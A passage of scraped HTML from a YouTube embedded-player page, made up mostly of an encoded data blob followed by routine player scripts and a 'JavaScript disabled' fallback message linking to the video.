bBC\/kJc5TWn2vbtVZr+VPf\/UhoPhBScAaL68b6zI3g6sZ06IBx6qGX9P86a6gHVTDOrCa42iQlxzd2zd1YSNWlPim1HveplLNBV0uUeikO9tneO2iq6tBop2Cj+NdArlr1voTui4lbFf8jatb1oG4CX07plI3w7GHIOE8n\/k0Fmrfu3zqdldzxk8wA\/bxDH9d2skTkuF163fqmBYh2AlmBV5HbEp7uWt69lpzAf17jSCkfu757Wqpb+fSU5TRnxxLqM3c7j\/nX0pPucnpJy761BqE90b4XT+4sGBbQb2ZnkuojwPksd9ivaPEMhA5YPagXs1mU0cXRoORWLGYUCganwiq1Gh42rFtAbTCY\/b9Tc\/Kul7xsvG7Z0l3z+ivrN+ug7XeayTOdw4EW64LnZW310Q1i+ZwPOJmA+GA0x+7Q3s4RNHcUMGFRAMdXynhxWpB9MsESr1iDvzXF\/lK6xMpOp3q2xJWAVTqG6oYVUZz6HsAMGC25ZC+z0VFz9bS21OD9mZbb8um5JnYWtP8iYi6u0Aj4kejVwVFEeJbbbEmUC8y7PtSrFZMhwtXM9v3PjMUEBKxt0\/JVRSGEwFsrNuazIO6nNpb6BQeLsBVHDBKCsYvXjWkbl5S\/XfjH5WWLAXHP1RcOintVYNoFoCUYFMlCo82t+u4gtr6y7hR7nfzQyXoZNpha2suTJejZ15ful8fH\/6zMg2WzX4jan2QPFryicNK6GUeKt+n8YUd4CuWVcocy\/U6F3CTL4EvAD4ZpOFvegBefsmcXQFACuEWKCFY8lihABL2wGLrH7nYzKe+ENcWWP2s1jbZwV8sFf3IE\/[base64]\/J3ufD6dzlWlLWiiopcbNlhZXlYEfHVPv0dBYycyldSIwazM8bOLJS8X0V446cBRPBSEhegNt7ynfUfjbj2bCrxMtVGK54JY2sRzNvIQxfIN6s+52QX4JQwUnMNX\/Nm58DvcGqEz8UIEs1ewlmNr0FISWRv1zX69SZCRxSbY+QMQ5Mnb1dvCeqPXbuWfgZ1yE2pm13DQiNGqQ9XbxpjI1abHc9g0Wxp44IQ6+d7DwLkGbDlhgYyve94gYLZL8zZCTvBsoQIgXFooZ5NuSml59e\/dkykcIMP117Nzy+i6yiOqgxwY8zFuwGgV+dA3Tu3zH1wOEYe2luHIiytvGDEbkb0GHdfXpl18eN2ps\/DtY7m1plhGCUq+8IO1yI0qKkPdoEtqKs5xkAUGvGklRkyNcrCv4TuhrblC41f4ZTZsZ1NHVipAl\/Ydpda\/ZUe\/UoJ+trnjEoe8OFdqlRjkWgaxXk1LVrwuw1jmD35djYPspMvQJUh5SM\/kz3vqVAUfK7K9V0nQ+ioF5Calca4IcqXOPauBR7NZ4Q96NGRdWVG\/X4VdOQ14oTq+IuurFuYY+njvaZ6QIASbXL\/OCrgW\/eigxHLMDlab01jWmT5hwCd\/ZZh8FS2k6lpHTCZ0ubg42Nsu+OM+zafLBDuimUP8HGMzsSCkd1c4OwcrhOh0a4vqyujoYeQlP99HGNWt0IL\/RjrbLwtuD44FXqKYmZXObGdrHQEuO0+FqzhsTmKGNH2lUeIHcMwQqNdyrSmmw30t9Fu5ibRI3SHbjC3wSTR5OOJN6TJ+m4Zf5HWwPEv6r1e2PF3Xu2y2ugQ3fGVlCXkEv0kyYCkXEP\/+qmruVppVUCsrp8icKwmDvbkSN67kqG4tRORK9WeKaTQz71Y5l+4wilhx+x2wTBwimnTLaJo+xP8CseLnhRTXB9jNLwQBE5dfogw2+hOh5UAgoMNtrV4xictRLHnFZjz78AwoqBSLUTz\/NjATL\/dDpcEY0Y0yLA9a\/[base64]\/CuZmJEnd\/nnxdN23Im112kOfTa9ramQJvFmzXKmi7jAhpRSdnIVdc\/9hiwdoWNcIMSd8CFFypdg47hAbceqy5TkpwQmE3KFmigYfeRqgkMhXGePQRuIHjhNhAvz61K2h+Wt4Zhfdww9G6a+5HxSLYN7vKbI5bzHJtOKxpjRXIH4QvYPXD7mDSIx7tmptVcnV8fQDmKglksynkt3x3UFOm1D4\/thOWkVYiPrUUefpdXNBhstGqzKPiVi6KgOL958ZzPyJIMfzv6QY61OgQbvz9uOmTIIt358bLMgogEoZF\/Mo6wIT9QCPfBx2O9SvdJlwnhTvU7I1zdHOAm7NS5uiIroALlOCD5ZHZuj8tZrPjrP6li3Rcq77YzZxv6cnX4SsXFn26rIsbE3w3orUhAfTVN5+ScBY4qwL0iEKkXwyVaBes4Ws7B2bLlcd7PEfA18\/PUHrTwrMY0DqbRBzKXUA4kBRE+DUa3WmO2ROWaz4\/zCNEGZ6KpdtVrQy56DrUvSTVxal6QKDfOh2fy3\/iA4ZlS3cki2UbswMEAZmLquKihr6OlkTe473yByqzX6\/YKP+wEpzbc2EZL7O3PTvnnnhLwjm5bz7SHQe6fREjZ0LxwvOOd4L\/x7Tnen8wpiqIGvZ\/\/hgwafueoZXQgr0Yo0lafoORpsLgj4kFhTDVGq3kCapXG9pAp\/29yt7PRxI8YqJ6YQhRIOh+MG16g1FQWXSpMs79TxGMsRw8FVpps2mnJAgOMPy3bNM6oVwHKbNPDsZKLcyJOlmJdcCOw5AG7gVXaYY333JaSRQdR5ys1vTv+1BHnoqegk26NYwg4VulujoGebTaMd45cGuOlxSJTwJvcqNb\/Abrj92+XWrmVEDyGAUXZS5BNV5JB2U4YLTsmvW0PVl07lchm39PUfgjl4o\/UrAci3aQBfHsXeAwzDwhkHO591ZAmXjvmOUpdAItkm6XQ03hDMuJe1DWcIC2mMOwr2qCPRhBTIsobSkN9OI8F0+Htlw8nSWXyQKuvHa6Pi9eZ8DZGEXoWUID+qtmWinQ5ZG8HMa6cn4n3MnryPWk7YSm8TtE1ttVw7DtPDDXHXDp3\/xNailUsOVBofvqWUkXt4vkzpgetMKtJYKXd+UwAXjtVhAf+GF2FkAjpfIHKGR2lElhfOv4HZU1HEJAWCAmADVNFAEXHzBCPU080mkMt3BxpjLXWk43rd\/Uo7yXJ9HRt5yGzfVFRJpyQbpSnStg+J1QQ5Kl30UkS+Wi6DrIUvHKY3PS0S8ahTfqChocIP8SDN0FpDrGtMxqrwn62\/3WiOb2vnTMg3fsdxj6jqzj6O0\/a0hhBslu9aSxA\/RAF2l3QSharIMm0s+im9D9Ver5r96Cf6e5ejDSXZKwhD5+r+GXROX67JaoN2n5qZWrxH01w\/rlDillEgpgZHXlFbfQU0XTK5MiL86E8\/h4oOpLg5fvKQ8XqLF6hzXT3u5GOHT0CiK\/SmYAaDBSql42GA9qUNbxXRY\/hLPmjVbcb1aU4Km\/Qasq9nf8rwP8zQNSa5hM0iH3+cezU8QH3DSGLYnG4OsbFNCao5vhuQYXMVp0Tm9\/Jg0UO\/W4mnvSgYuihZgkU0YAkMQPi3ywH2jZZ7sLA3JUiBh0YqEqDOxSspTMd18BFSt+4g6OY4\/[base64]\/b2mFShnJmigb3AKBmz4p9lrdwMqe2vmd4UG\/BR+fSMDmFUuHleSYb64FOzr85jXzM2JlMSkl3TNLM4mDOe2EpJJWUcYPfvgZt77e3OGC0uh5GIokQ5tdGwigVSVL6pqeoyeRJaOZTE7xqy0R9GEgyzR98GJXlxHCnyggpgDaoI4TWYG5BB4xyTnuPnXnkhcEy3Tjl2PGv2DJa\/QZ+S5plA9\/QBBB03mRjn40OZgJYuTo9H80YXClE19IEpimf4Ednz49QrhFE5GBjNX0xLmOAO5\/v4v8Cw3ckow7B5hGnYjr1J7Bng4p8iMRggjQ2b8RqB+tQ\/XYCbvfD1KCNvZSjIXyaIoZICRTzgp8HE4JMdyK83br9A0DyGhdLMhBzbIYf6rrzivJXiAjDwN+YanMRxph3QE+LX4+434y4Unb\/OgK5aKEZkQF2UVZcNl0WOP7WZREZnbq5SNPPn\/AQyhvpdnOtyB0Faro0\/Yhm9FchoLMWDCGSdLZ5nhiayi\/ODhyDol1q6SMcU08KvKzdopf9wFTqjpB8EBc0F5jD+bNJFls7S8\/TH2cOXOGI5hxSIgf8ehNqh7mmvAGIwQmFJQnPljMFCzbE\/Sc8zRY1jBrhIM4lgtAtmjecJVIVaNKdw48RySnmOVoEimuEFUczxsDEr7PBD\/ooJwUgLO8WrZlmrEaxnUftgyo\/7\/ZXfL9Cannl3VjCDIf7c4m8VZTFbR1creUNOF6MBqU4EtBIiyGW20uHe1Gp39m49Vftdi9Z2NuYUrSmGELifcLj2a5twUBPQ9LHYFAtQpdq6c+EkhvrqTtZchMw9fKiiM6iLwWDip3gAVUZZ+D0yXZbrty\/Ov+62PLFXDTlgguqocZZGc9uASweq52Efhsz0LLmIsYOOhxHHkfxJJPIVTFjYW8yT2yEgUh4QPzFiQzmqc1aqhBuixQvgPTpEUEnGZVRMcs2tXi1oEzOCj\/zwgG+B1rO92QFBT\/sKnT7wdIY716vYUwjjYi5zQzb8VOK7Wgk6r0z9f9YPu3UkM2Qs255JhTLGA5lw1mIRAGzKL0+d0GCwQX2RKYCk2DzSzO1JZhWqCyJmdzEwcZFst\/SzqkTHJqzLl9pE3G9J4zvH7n3lkBVS8W\/rqs2rkD8rSI4W\/eO2yaJsSVFoo7GfV4upEoDgYyHlelkUoYtmjHAjw5d+gM40ctR38XssSdmsfAIceUFIxWA7JQN9fO1UfwA3Xz0oQ3oqlv6QGr8iZEiL\/qKG8qDX9Hkp35NIzg\/oyAlQ3YcbITIdZ\/AHKHN0Az38tFV36nK\/[base64]\/6Jp1G7rDuOJd+xClaT+YX2uRgAwIbwLNJX35ueY2JjbFNSl4qAuY9UAKvJvYGDG\/Q5S9Sv97xWuAg\/QqahKDptecsJO0XQ5HcsyDl54efVl0OGRIUspFjSZNnVu1Nj6A21pC\/LA9R+hpc7Uy11lyapicFr\/0iHa7ls5rSMXfk7gxq24NdD5rDclvvmPTzlpuMvaWdBfWqIfu\/xLELA\x3d\x3d\x22,\x22globalName\x22:\x22trayride\x22,\x22clientExperimentsStateBlob\x22:\x22\x5bnull,null,null,null,null,null,null,\x5b\x5d,\x5b\x5d\x5d\x22\x7d\x7d'; if (window.ytAtRC){ window.ytAtRC(window.ytAtR); }})();</script><script nonce="ayjnrM8ckifszXFN2Gy6pg">if (window.ytcsi) {ytcsi.infoGel({serverTimeMs:  109.0 }, '');}</script><noscript><div class="player-unavailable"><h1 class="message">An error occurred.</h1><div class="submessage"><a href="https://www.youtube.com/watch?v=ubBQxsNVIRM" target="_blank">Try watching this video on www.youtube.com</a>, or enable JavaScript if it is disabled in your browser.</div></div></noscript></body></html>